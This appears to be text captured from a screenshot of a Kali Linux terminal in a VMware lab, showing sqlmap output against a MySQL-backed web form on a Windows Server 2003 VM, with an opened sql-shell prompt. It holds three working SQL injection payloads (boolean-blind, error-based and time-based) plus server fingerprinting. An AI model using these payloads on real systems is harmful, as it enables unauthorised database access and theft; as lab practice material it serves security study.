 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:56 1
root@kali: ~
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 8490=8490#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 7239 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SE
LECT (ELT(7239=7239,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- KewV&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- Csbc&Submit=Submit
---
[09:55:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[09:55:56] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。